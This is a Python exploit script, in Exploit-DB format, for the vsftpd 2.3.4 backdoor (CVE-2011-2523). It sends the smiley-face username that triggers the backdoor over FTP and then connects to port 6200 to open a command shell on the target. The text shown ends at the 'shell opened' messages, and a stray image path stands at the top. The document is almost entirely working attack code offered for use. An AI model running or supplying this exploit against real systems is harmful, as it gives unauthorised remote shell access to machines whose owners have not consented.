 # Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
"49757.py" [noeol] 40L, 1101B